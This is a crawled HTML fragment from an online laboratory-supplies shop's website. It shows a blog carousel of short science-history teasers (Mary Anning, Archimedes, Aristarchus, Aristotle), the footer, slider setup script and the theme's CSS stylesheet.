                                        <div class="post-item-details post-content-alignleft">
                      <h2><a href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=5">Mary Anning</a></h2>
                      <div class="comment-date">
                        <span class="p-author">System</span>
                        <span class="p-date">15/09/2014</span>
                        <span class="p-comment">3</span>
                      </div>
                                              <div class="post-text"><span>Mary Anning (1799 – 1847)   Mary Anning was born into poverty, but became the greatest fossil finder...</span></div>
                                            <div class="post-button">
                        <a class="post-view-more button" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=5"><i class="post-button-left-icon"></i>Read More<i class="post-button-right-icon"></i></a>
                      </div>
                    </div>
                  </div>
                </div>
                              <div class="post-item xs-100 sm-100 md-50 lg-20 xl-20 swiper-slide">
                  <div class="post-wrapper">
                                          <a class="post-image" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=6"><img src="https://www.labzoneindia.com/image/cache/data/journal2/BLOG/Archimedes/Archimedes-300x200.jpg" alt="Archimedes"/></a>
                                        <div class="post-item-details post-content-alignleft">
                      <h2><a href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=6">Archimedes</a></h2>
                      <div class="comment-date">
                        <span class="p-author">System</span>
                        <span class="p-date">15/09/2014</span>
                        <span class="p-comment">2</span>
                      </div>
                                              <div class="post-text"><span> Archimedes  Archimedes was, arguably, the world’s greatest scientist – certainly the greatest scien...</span></div>
                                            <div class="post-button">
                        <a class="post-view-more button" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=6"><i class="post-button-left-icon"></i>Read More<i class="post-button-right-icon"></i></a>
                      </div>
                    </div>
                  </div>
                </div>
                              <div class="post-item xs-100 sm-100 md-50 lg-20 xl-20 swiper-slide">
                  <div class="post-wrapper">
                                          <a class="post-image" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=7"><img src="https://www.labzoneindia.com/image/cache/data/journal2/BLOG/Aristarchus/Aristarchus-2-300x200.jpg" alt="Aristarchus"/></a>
                                        <div class="post-item-details post-content-alignleft">
                      <h2><a href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=7">Aristarchus</a></h2>
                      <div class="comment-date">
                        <span class="p-author">System</span>
                        <span class="p-date">15/09/2014</span>
                        <span class="p-comment">1</span>
                      </div>
                                              <div class="post-text"><span>Aristarchus     Promoted the idea that the earth follows a circular orbit around the sun eighteen ce...</span></div>
                                            <div class="post-button">
                        <a class="post-view-more button" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=7"><i class="post-button-left-icon"></i>Read More<i class="post-button-right-icon"></i></a>
                      </div>
                    </div>
                  </div>
                </div>
                              <div class="post-item xs-100 sm-100 md-50 lg-20 xl-20 swiper-slide">
                  <div class="post-wrapper">
                                          <a class="post-image" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=8"><img src="https://www.labzoneindia.com/image/cache/data/journal2/BLOG/Aristotle/Aristotle-300x200.jpg" alt="Aristotle"/></a>
                                        <div class="post-item-details post-content-alignleft">
                      <h2><a href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=8">Aristotle</a></h2>
                      <div class="comment-date">
                        <span class="p-author">System</span>
                        <span class="p-date">15/09/2014</span>
                        <span class="p-comment">2</span>
                      </div>
                                              <div class="post-text"><span> Aristotle   A genius whose philosophical ideas are still taught, but his contributions to science r...</span></div>
                                            <div class="post-button">
                        <a class="post-view-more button" href="https://www.labzoneindia.com/index.php?route=journal2/blog/post&amp;journal_blog_post_id=8"><i class="post-button-left-icon"></i>Read More<i class="post-button-right-icon"></i></a>
                      </div>
                    </div>
                  </div>
                </div>
                          </div>
          </div>
                      <div class="swiper-button-next"></div>
            <div class="swiper-button-prev"></div>
                  </div>
                  <div class="swiper-pagination"></div>
                  </div>
  </div>
</div>
<script>
    (function () {
    var grid = $.parseJSON('[[0,1],[470,1],[760,2],[980,5],[1100,5]]');

    var breakpoints = {
      470: {
        slidesPerView: grid[0][1],
        slidesPerGroup: grid[0][1]
      },
      760: {
        slidesPerView: grid[1][1],
        slidesPerGroup: grid[1][1]
      },
      980: {
        slidesPerView: grid[2][1],
        slidesPerGroup: grid[2][1]
      },
      1220: {
        slidesPerView: grid[3][1],
        slidesPerGroup: grid[3][1]
      }
    };

    var opts = {
      slidesPerView: grid[4][1],
      slidesPerGroup: grid[4][1],
      breakpoints: breakpoints,
      spaceBetween: 20,
      pagination:  $('#journal-blog-posts-286744676 .swiper-pagination') ,
      paginationClickable: true,
      nextButton:  $('#journal-blog-posts-286744676 .swiper-button-next') ,
      prevButton:  $('#journal-blog-posts-286744676 .swiper-button-prev') ,
      autoplay: 3000,
      speed: 600,
      touchEventsTarget:  false     };

    $('#journal-blog-posts-286744676 .swiper-container').swiper(opts);
  })();
    if (!Journal.isFlexboxSupported) {
    Journal.equalHeight($('#journal-blog-posts-286744676 .post-wrapper'), '.post-item-details h2 a');
        Journal.equalHeight($('#journal-blog-posts-286744676 .post-wrapper'), '.post-text span');
      }
</script>

</div>
  </div>
<footer class="boxed-footer">
  <div id="footer">
    <div class="row columns " style="background-color: rgb(63, 87, 101); padding-top: 20px; padding-bottom: 20px">
              <div class="column  newsletter xs-100 sm-100 md-100 lg-100 xl-100 no-title">
                                <div class="column-wrap" style=""></div>
                  </div>
          </div>
          <div class="row columns " style="background-image: url('https://www.labzoneindia.com/image/data/journal2/background/full.jpg'); background-position: center top; background-size: auto; background-attachment: scroll; padding-left: 20px">
              <div class="column  menu xs-100 sm-50 md-50 lg-25 xl-25 ">
                      <h3>Information</h3>
                                <div class="column-menu-wrap" style="">
              <ul>
                
                                      <li><a href="https://www.labzoneindia.com/index.php?route=information/information&amp;information_id=4" class="m-item "><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>About Us</a></li>
                                  
                                      <li><a href="https://www.labzoneindia.com/index.php?route=information/information&amp;information_id=6" class="m-item "><i style="margin-right: 5px; font-size: 14px" data-icon="&#xe62c;"></i>Delivery Information</a></li>
                                  
                                      <li><a href="https://www.labzoneindia.com/index.php?route=information/information&amp;information_id=7" class="m-item "><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Returns Policy</a></li>
                                  
                                      <li><a href="https://www.labzoneindia.com/index.php?route=information/information&amp;information_id=5" class="m-item "><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Terms &amp; Conditions</a></li>
                                                </ul>
            </div>
                  </div>
              <div class="column  menu xs-100 sm-50 md-50 lg-25 xl-25 ">
                      <h3>Customer Support</h3>
                                <div class="column-menu-wrap" style="">
              <ul>
                
                                      <li><a href="https://www.labzoneindia.com/index.php?route=information/contact" class="m-item "><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 5px" data-icon="&#xe643;"></i>Contact Us</a></li>
                                  
                                      <li><a href="https://www.labzoneindia.com/index.php?route=account/return/add" class="m-item "><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 5px" data-icon="&#xe643;"></i>Returns</a></li>
                                  
                                      <li><a href="https://www.labzoneindia.com/index.php?route=account/order" class="m-item "><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 5px" data-icon="&#xe643;"></i>Order History</a></li>
                                                </ul>
            </div>
                  </div>
          </div>
            <div class="row contacts" style="">
              <div class="contacts-left">
                      <span class="hint--top has-tooltip" data-hint="Facebook"><a target="_blank" class="contact-icon" href="https://www.facebook.com/"><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe683;"></i></a><a target="_blank" href="https://www.facebook.com/"><span class="contacts-text"></span></a></span>
                      <span class="hint--top has-tooltip" data-hint="Twitter"><a target="_blank" class="contact-icon" href="#"><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px; top: 1px" data-icon="&#xe682;"></i></a><a target="_blank" href="#"><span class="contacts-text"></span></a></span>
                      <span class="hint--top has-tooltip" data-hint="Google +"><a  class="contact-icon" href="#"><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe635;"></i></a><a  href="#"><span class="contacts-text"></span></a></span>
                      <span class="hint--top has-tooltip" data-hint="YouTube"><a  class="contact-icon" href="#"><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe642;"></i></a><a  href="#"><span class="contacts-text"></span></a></span>
                      <span class="hint--top has-tooltip" data-hint="Vimeo"><a  class="contact-icon" href="#"><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe67f;"></i></a><a  href="#"><span class="contacts-text"></span></a></span>
                      <span class="hint--top has-tooltip" data-hint="Pinterest"><a  class="contact-icon" href="#"><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe0af;"></i></a><a  href="#"><span class="contacts-text"></span></a></span>
                      <span class="hint--top has-tooltip" data-hint="Skype"><a  class="contact-icon" href="#"><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe67a;"></i></a><a  href="#"><span class="contacts-text"></span></a></span>
                      <span class="hint--top has-tooltip" data-hint="Yahoo"><a  class="contact-icon" href="#"><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 21px" data-icon="&#xe67c;"></i></a><a  href="#"><span class="contacts-text"></span></a></span>
                      <span class="hint--top has-tooltip" data-hint="LinkedIn"><a  class="contact-icon" href="#"><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe622;"></i></a><a  href="#"><span class="contacts-text"></span></a></span>
                      <span class="hint--top has-tooltip" data-hint="Flickr"><a  class="contact-icon" href="#"><i style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe67e;"></i></a><a  href="#"><span class="contacts-text"></span></a></span>
                  </div>
                </div>
  </div>
  <div class="bottom-footer fullwidth-bar">
    <div class="no-copyright no-payments">
                </div>
  </div>
</footer>
<div class="scroll-top"></div>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/lightgallery/js/lg-thumbnail.min.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/hover-intent/jquery.hoverIntent.min.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/pnotify/jquery.pnotify.min.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/vide/jquery.vide.min.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/respond/respond.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/lib/autocomplete2/jquery.autocomplete2.min.js?j2v=2.16.0"></script>
<script type="text/javascript" src="https://www.labzoneindia.com/catalog/view/theme/journal2/js/init.js?j2v=2.16.0"></script>

  <script type="text/javascript" src="index.php?route=journal2/assets/js"></script>
</body>
</html>



--- FILE ---
content_type: text/css;charset=UTF-8;
request_url: https://www.labzoneindia.com/index.php?route=journal2/assets/css
body_size: 85581
content:
/* Control Panel Settings */
      .quickview .mfp-iframe-holder .mfp-content { height:530px }
                      #more-details[data-hint]:after { border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(66, 139, 202) }
          #more-details i:before { content: '\e07b';font-size: 20px;color: rgb(255, 255, 255) }
          .quickview #content { background-color: rgb(228, 228, 228) }
          .quickview h1.heading-title { text-align:left }
          .label-latest { color: rgb(255, 255, 255);width: 40px;height: 30px; line-height: 30px; padding-top:0; padding-bottom:0;background-color: rgb(66, 139, 202) }
          .label-sale { color: rgb(255, 255, 255);width: 40px;height: 30px; line-height: 30px; padding-top:0; padding-bottom:0;background-color: rgb(234, 35, 73) }
          .label-outofstock { background-color:rgb(234, 35, 73);text-transform: uppercase }
          .hide-cart .cart.outofstock .button { opacity:.5 }
          header .links a, .links .no-link, .mm-header-link a { font-weight: 300;font-family: "Fira Sans";font-size: 12px;color: rgb(228, 228, 228) }
          header .links .no-link { color: rgb(244, 244, 244) }
          header .journal-secondary a, header .journal-secondary .links > a, .mm-header-link a { color: rgb(95, 104, 116) }
          header .journal-secondary .no-link { color: rgb(51, 55, 69) }
          .drop-down ul li a, .fly-drop-down ul li a { font-family: Helvetica, Arial, sans-serif }
          .mega-menu div > h3 { font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 13px;text-transform: uppercase;color: rgb(255, 255, 255);background-color: rgba(4, 88, 143, 0.89);padding-left:7px;padding-top:2px;padding-right:7px;padding-bottom:3px }
        .mega-menu div > h3:hover { background-color: rgb(234, 35, 73) }
        .mega-menu-categories .mega-menu-item ul li a { font-family: Helvetica, Arial, sans-serif;color: rgb(0, 0, 0);padding-left:8px }
        .mega-menu-categories .mega-menu-item ul li a:hover { color: rgba(4, 88, 143, 0.93) }
        .mega-menu-brands div > h3 { font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 13px;text-transform: uppercase;color: rgb(255, 255, 255);text-align:left;background-color: rgb(234, 35, 73) }
          .mega-menu-html div > h3, .mega-menu-mixed .mega-menu-html > h3 { font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 13px;text-transform: uppercase;color: rgb(255, 255, 255);text-align:left }
          .mega-menu-html .mega-menu-item .wrapper { color: rgb(51, 55, 69);background-color: rgb(244, 244, 244);padding-left:10px;padding-bottom:10px;padding-top:10px;padding-right:10px }
          .super-menu > li > a { font-weight: 400;font-family: "Fira Sans";font-style: normal;font-size: 14px;text-transform: none;color: rgb(238, 238, 238);line-height:40px }
          .super-menu > li, .super-menu > li:last-of-type, .journal-desktop .menu-floated .float-right { border-style:solid }
          .drop-down ul li, .mobile-menu .drop-down ul li, .flyout-menu .fly-drop-down ul li { border-bottom-style:solid;border-color: rgb(244, 244, 244) }
          .mega-menu-categories .mega-menu div > h3 { text-align:left }
          .mega-menu-categories .mega-menu-item > div { padding:8px;background-color: rgb(244, 244, 244) }
                      .mega-menu-html div > h3 { background-color: rgb(234, 35, 73) }
          .mega-menu:not(.fly-mega-menu), .html-menu { border-bottom-width: 52px;border-style: solid }
          .mobile-trigger:before { content: '\e618';font-size: 20px;color: rgb(250, 250, 250);top: -1px }
                  .mega-menu-categories .mega-menu-item ul li a:before, html[dir='rtl'] .mega-menu-categories .mega-menu-item ul li a::after { content: '\e62c';font-size: 14px }
          .mobile-trigger, .mobile-menu-on-tablet .mobile-trigger { font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(255, 255, 255) }
          .journal-menu .mobile-menu > li .mobile-plus, .tablet.mobile-menu-on-tablet header .journal-menu .mobile-menu > li .mobile-plus, .mobile.mobile-menu-on-tablet header .journal-menu .mobile-menu > li .mobile-plus { background-color: rgb(63, 87, 101);color: rgb(255, 255, 255) }
                  .journal-header-default .links a, .journal-header-default .links .no-link { border-color: rgb(11, 32, 63) }
          header .links li:hover a, .mm-header-link li:hover a { color: rgb(150, 219, 101) }
                  .super-menu > li:hover > a { color: rgb(110, 169, 68) }
                  .mega-menu, .html-menu { background-color: rgba(0, 114, 188, 0.29) }
          header .journal-secondary a:hover, header .journal-secondary .links > a:hover, .mm-header-link a:hover { color: rgb(241, 196, 15) }
          .mega-menu div > h3:hover > a { color: rgb(255, 255, 255) }
              .drop-down ul li:hover > a, .fly-drop-down ul li:hover > a { color: rgb(244, 244, 244) }
          .drop-down ul li, .fly-drop-down ul li { background-color: rgb(244, 244, 244) }
          .drop-down ul li:hover, .drop-down ul > li:hover > a, .fly-drop-down ul > li:hover > a { background-color:rgba(4, 88, 143, 0.89);border-color:rgba(4, 88, 143, 0.89); }
          .journal-header-default .journal-secondary > ul > li { background-color: rgb(11, 32, 63) }
          .drop-down ul li:hover > a i:before { color: rgb(255, 255, 255) }
            .mega-menu .product-grid-item .price { display:inline-block }
              .mega-menu-item > div, #header .mega-menu .product-wrapper { margin-right:15px }
          .mega-menu { padding:15px }
          .mega-menu-column > div > h3, .mega-menu-column > h3 { padding-right:7px;background-color: rgb(234, 35, 73);padding-bottom:6px;padding-top:5px;padding-left:7px;font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 13px;text-transform: uppercase;color: rgb(255, 255, 255);margin-bottom:10px }
          .mega-menu-column.mega-menu-html .wrapper, .mega-menu .mega-menu-column .menu-cms-block { padding-left:10px;padding-bottom:10px;padding-top:10px;background-color: rgb(244, 244, 244);padding-right:10px }
          .mega-menu-column.mega-menu-html .wrapper h1, .mega-menu-column.mega-menu-html .wrapper h2, .mega-menu-column.mega-menu-html .wrapper h3, .mega-menu .mega-menu-column .menu-cms-block h1, .mega-menu .mega-menu-column .menu-cms-block h2, .mega-menu .mega-menu-column .menu-cms-block h3 { color: rgb(42, 43, 46) }
          .mega-menu-column.mega-menu-html .wrapper p, .mega-menu-column.mega-menu-html .wrapper p span, .mega-menu .mega-menu-column .menu-cms-block { color: rgb(42, 43, 46) }
          .mega-menu-column.mega-menu-html .wrapper p, .mega-menu .mega-menu-column .menu-cms-block { line-height:20px }
          .mega-menu-column.mega-menu-html .wrapper h1, .mega-menu-column.mega-menu-html .wrapper h2, .mega-menu-column.mega-menu-html .wrapper h3 { padding-bottom:5px }
              .mega-menu-categories .mega-menu-item ul li.view-more a { font-weight: bold;font-style: normal;font-size: 11px;text-transform: none }
          .mobile .journal-menu .mobile-menu > li, .tablet.mobile-menu-on-tablet header .journal-menu .mobile-menu > li, .mobile.mobile-menu-on-tablet header .journal-menu .mobile-menu > li, #header .journal-menu .mobile-menu > li .mobile-plus { border-style:solid }
                  .quote .button { font-size: 15px }
                            .product-info .left .image-additional a { padding:0 10px 10px 0 }
              .product-info .image .label-latest { display: block }
          .product-info .image .label-sale { display: block }
          .product-info .image .label-outofstock { display: block }
          .product-options > div, .product-options > ul { background-color: rgb(250, 250, 250) }
                      .product-options > div, .product-options > ul, .skin-11 .right .heading-title { margin-bottom:1px }
          .product-info .right .description .instock { font-weight: bold;font-style: normal;font-size: 13px;text-transform: none;color: rgb(51, 153, 101) }
          .product-info .right .description .outofstock { font-weight: bold;font-style: normal;font-size: 13px;text-transform: none;color: rgb(234, 35, 73) }
          .product-info .right .price .price-new, .product-info .right .price .product-price, .product-info .right .price li.price-new, .product-info .right .price li.product-price { font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 27px;text-transform: none;color: rgb(51, 55, 69) }
          .product-info .right .price .price-old, .product-info .right .price li.price-old { font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 20px;text-transform: none;color: rgb(255, 255, 255) }
          .product-info .right .price-old { background-color: rgb(234, 35, 73) }
          .product-info .option > ul > li:active, .product-info .option > ul > li.selected { box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7) }
          #content .product-info .options h3, .ms-sellerprofile.description h3 { color: rgb(255, 255, 255);background-color: rgb(169, 184, 192) }
          .product-info .option > ul > li { color: rgb(255, 255, 255);background-color: rgb(66, 139, 202) }
              #button-cart, .product-info .right .cart div .button.enquiry-button { font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 16px;text-transform: uppercase;color: rgb(255, 255, 255) }
              .product-info .right .wishlist-compare .links a { font-weight: bold;font-style: normal;font-size: 14px;text-transform: none;color: rgb(255, 255, 255) }
        .product-info .right .wishlist-compare .links a:hover { color: rgb(66, 139, 202) }
        #tabs a, #tabs li a { font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(255, 255, 255);background-color: rgb(234, 35, 73);box-shadow:inset 0 -3px 6px -2px rgba(0, 0, 0, 0.5) }
                      .product-info .tab-content, .tab-content { padding:15px }
                  .product-info .left .journal-custom-tab { background-color: rgb(250, 250, 250);padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px }
                  .product-info .right .journal-custom-tab { background-color: rgb(250, 250, 250);padding-left:10px;padding-top:10px;padding-bottom:10px;padding-right:10px }
          .product-info .gallery-text:before { content: '\e015';font-size: 16px }
          #product-gallery .swiper-button-prev::before { content: '\e62b';font-size: 18px;color: rgb(255, 255, 255) }
          #product-gallery .swiper-button-next::before { content: '\e62c';font-size: 18px;color: rgb(255, 255, 255) }
          #button-cart .button-cart-text:before, #button-cart .button-cart-text:after { content: '\e000';font-size: 26px;color: rgb(255, 255, 255);top: 5px }
          .product-info .right .wishlist-compare .links a:before { content: '\e662';font-size: 16px }
          .product-info .right .wishlist-compare .links a+a:before { content: '\e025';font-size: 16px }
              .product-info .right .options .option { border-color: rgb(189, 195, 199) }
          .product-info .option > ul > li.selected, .product-info .option > ul > li:hover { color: rgb(255, 255, 255);background-color: rgb(234, 35, 73) }
          .product-info .right .cart div .journal-stepper { color: rgb(255, 255, 255);background-color: rgb(169, 184, 192) }
        .product-info .right .cart div .journal-stepper:hover { color: rgb(255, 255, 255);background-color: rgb(189, 195, 199) }
          #button-cart:hover, .product-info .right .cart div .button.enquiry-button:hover, .quickview #more-details:hover { color: rgb(255, 255, 255) }
            .product-info .right .wishlist-compare { background-color: rgb(169, 184, 192) }
          #tabs a:hover, #tabs a.selected, #tabs li a:hover, #tabs li.active a { color: rgb(51, 55, 69);background-color: rgb(250, 250, 250) }
          .product-info .tab-content, .tab-content, .quickview .tab-content { background-color: rgb(250, 250, 250) }
              .tags a { background-color: rgb(244, 244, 244) }
        .tags a:hover { background-color: rgb(66, 139, 202);color: rgb(255, 255, 255) }
        .tags b { background-color: rgb(95, 104, 116);color: rgb(255, 255, 255) }
          .tags { text-align:left }
          .tags a, .tags b { border-radius: 15px }
            .product-info .right > div > div, .product-info .right > div > ul { padding-left:10px;padding-top:10px;padding-right:10px;padding-bottom:10px }
          #product-gallery .swiper-button-prev, #product-gallery .swiper-button-next { width:22px;height:22px; line-height:22px;background-color: rgb(234, 35, 73) }
          #product-gallery .swiper-button-prev:hover::before, #product-gallery .swiper-button-next:hover::before { color: rgb(255, 255, 255) }
          #product-gallery .swiper-button-prev:hover, #product-gallery .swiper-button-next:hover { background-color: rgb(66, 139, 202) }
          .product-info .right .options .option b, .product-info .right .options .option .control-label { font-weight: bold;font-style: normal;font-size: 13px;text-transform: none }
              .attribute tbody td { text-align:left }
                  #product .product-sold-count-text { padding-left:0px;padding-bottom:8px;padding-right:8px;padding-top:8px }
          .product-sold-count-text { font-weight: bold;font-style: normal;font-size: 15px;text-transform: none }
          .product-options .product-sold-count-text { background-color: rgb(238, 238, 238) }
          .product-page .heading-title { text-align:left }
          .attribute tr td:first-child { text-align:left }
              .product-info .right .options.push-1 .option-image li span img:hover, .product-info .right .options.push-image .option-image li span img:hover, .product-info .right .options.push-select .option-image li.selected span img, .product-info .right .options.push-image .option-image li.selected span img, .product-info .right .options.push-checkbox .option-image li.selected span img, .product-info .right .options.push-radio .option-image li.selected span img { border-color: rgb(234, 35, 73) }
                                  body { font-family: Helvetica, Arial, sans-serif;font-weight: normal;font-style: normal;font-size: 13px;text-transform: none;color: rgb(51, 55, 69) }
              .heading-title, .box-heading, #blogArticle .articleHeader h1, .oc-filter .panel-heading { text-align:left;line-height:40px; min-height:40px;;background-color: rgb(12, 35, 64) }
          .secondary-title, #content #review-title, #content legend, .checkout-content h2 { text-align:left;font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;color: rgb(255, 255, 255);padding-top:8px; padding-bottom:8px;padding-left:10px; padding-right:10px }
          .heading-title, .box-heading, #blogArticle .articleHeader h1, #swipebox-caption, .journal-carousel .htabs.single-tab a:hover, .journal-carousel .htabs.single-tab a.selected, .oc-filter .panel-heading { font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(255, 255, 255) }
          .button, .side-column .box-content a.button, #quickcheckout .button, .modal-footer .btn { font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 13px;text-transform: uppercase;color: rgb(255, 255, 255) }
          .button, #quickcheckout .button, .modal-footer .btn { border-radius: 2px;padding:0 10px;line-height:33px;background-color: rgb(234, 35, 73) }
          .breadcrumb { font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 12px;text-transform: none;color: rgb(255, 255, 255) }
          .scroll-top:before { content: '\e021';font-size: 45px;color: rgb(63, 87, 101) }
          #container { background-color: rgb(244, 244, 244) }
          .extended-layout .extended-container { background-color: rgb(228, 228, 228) }
          a { color: rgb(66, 139, 202) }
        a:hover { color: rgb(234, 35, 73) }
          .secondary-title, #content #review-title,#content legend, .checkout-content h2 { background-color: rgb(12, 35, 64) }
          .button:hover, .side-column .box-content a.button:hover, #quickcheckout .button:hover, .modal-footer .btn:hover { color: rgb(255, 255, 255) }
          .button:hover, #quickcheckout .button:hover, .modal-footer .btn:hover { background-color: rgb(66, 139, 202) }
          .breadcrumb a:hover { color: rgb(234, 35, 73) }
          .scroll-top:hover:before { color: rgb(234, 35, 73) }
          .heading-title, .box-heading, #blogArticle .articleHeader h1, .journal-carousel .htabs.single-tab a, .oc-filter .panel-heading, .journal-carousel .htabs.single-tab a { padding-left:10px }
              .home-page body { background-image: url('https://www.labzoneindia.com/image/data/journal2/background/full.jpg');background-position: center top;background-size: auto;background-attachment: scroll }
          .home-page.extended-layout .extended-container { background-color: rgb(255, 255, 255) }
              .box-sections ul li, .custom-sections .box-heading.box-sections { border-style:solid;border-color: rgb(255, 255, 255) }
          .custom-sections .box-heading { background-color: rgb(12, 35, 64) }
          .box-sections ul li a { color: rgb(255, 255, 255) }
          .box-sections, .box-sections ul li a, #top-modules .journal2_custom_sections::before, #bottom-modules .journal2_custom_sections::before { line-height:40px; min-height:40px; }
          .box-sections ul li a:hover, .box-sections ul li a.selected { background-color: rgb(234, 35, 73) }
                  #footer { margin-top:0px;margin-bottom:0px;background-image: url('https://www.labzoneindia.com/image/data/journal2/background/full.jpg');background-position: center top;background-size: auto;background-attachment: scroll;background-color: rgb(51, 55, 69) }
          footer .column > h3 { border-bottom-style:solid;text-align:left;font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(255, 255, 255) }
          footer .column-menu-wrap > ul li { color: rgb(255, 255, 255);text-align:left }
          footer .contacts { box-shadow:0 0 7px rgba(0,0,0,.4) }
          footer .contacts [data-hint]:after { border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(66, 139, 202) }
          .bottom-footer { box-shadow:0 0 7px rgba(0,0,0,.4);background-color: rgb(244, 244, 244) }
          .fullwidth-footer { background-color: rgb(51, 55, 69) }
          footer .column-menu-wrap > ul li:hover a { color: rgb(234, 35, 73) }
          footer .contacts > div > span > .contact-icon { background-color: rgb(51, 55, 69);border-radius: 50% }
          footer a .contacts-text:hover { color: rgb(234, 35, 73) }
          footer .contacts-text { color: rgb(255, 255, 255) }
          footer .column-text-wrap h1, footer .column-text-wrap h2, footer .column-text-wrap h3 { padding-bottom:3px;font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(255, 255, 255) }
          .column.products .product-grid-item .price, .column.products .product-grid-item .price-new { color: rgb(255, 255, 255) }
          .column.products .product-grid-item .name a, .footer-post-title { color: rgb(255, 255, 255) }
          .column.products .product-grid-item { padding:4px 0;border-bottom-style:solid }
              .column.products .product-grid-item .name a { white-space:normal }
        .footer-post { border-color: rgb(95, 104, 116);padding:7px 0;border-bottom-style:solid }
                      #cart .heading i { border-left-style:solid }
          .mini-cart-info table tr { border-bottom-style:solid;border-bottom-color: rgb(0, 0, 128) }
          #cart .heading, .ie9 #cart button.heading { font-family: Helvetica, Arial, sans-serif;font-weight: bold;font-style: normal;font-size: 14px;text-transform: none;color: rgb(244, 244, 244) }
                      .mini-cart-info, #cart .empty { color: rgb(169, 184, 192) }
          .mini-cart-info table tr td.image img { border-width: 3px;border-style: solid;border-color: rgb(244, 244, 244) }
          .mini-cart-info { max-height:350px }
          .mini-cart-total { font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;color: rgb(51, 55, 69) }
          .button-search, .journal-header-center .button-search { border-right-style:solid }
          #search input { font-family: Helvetica, Arial, sans-serif!important;color: rgb(244, 244, 244)!important;background-color: rgb(238, 238, 238) }
                      .autocomplete2-suggestion span.p-price { display:block }
                      .journal-header-center #language, .journal-header-center #currency { border-style:solid;border-color: rgb(244, 244, 244) }
          .journal-language .dropdown-menu, .journal-currency .dropdown-menu { border-radius: 3px;background-color: rgb(255, 255, 255);box-shadow:0 2px 2px rgba(0, 0, 0, 0.15) }
          .journal-currency form .currency-symbol { border-radius: 50%;background-color: rgb(255, 255, 255) }
          #cart .heading i:before { content: '\e000';font-size: 20px;color: rgb(238, 238, 238) }
          .button-search i:before { content: '\e697';font-size: 20px;color: rgb(169, 184, 192) }
              .header, .boxed-header.default-header .journal-login { background-image: url('https://www.labzoneindia.com/image/data/journal2/background/full.jpg');background-position: center top;background-size: auto;background-attachment: scroll }
          .journal-header-default #logo, .journal-header-compact #logo { background-image: url('https://www.labzoneindia.com/image/data/journal2/background/full.jpg');background-position: center top;background-size: auto;background-attachment: scroll }
              #cart .content .cart-wrapper, .oc2 #cart .checkout { background-color: rgb(244, 244, 244) }
          .mini-cart-info table tr td.remove i { color: rgb(234, 35, 73) }
          .mini-cart-info table tr td.remove i:hover, .firefox .mini-cart-info table tr td.remove button:hover i { color: rgb(66, 139, 202) }
          .autocomplete2-suggestion { border-bottom-style:solid;border-color: rgb(189, 195, 199) }
        .autocomplete2-suggestion:hover { background-color: rgb(228, 228, 228) }
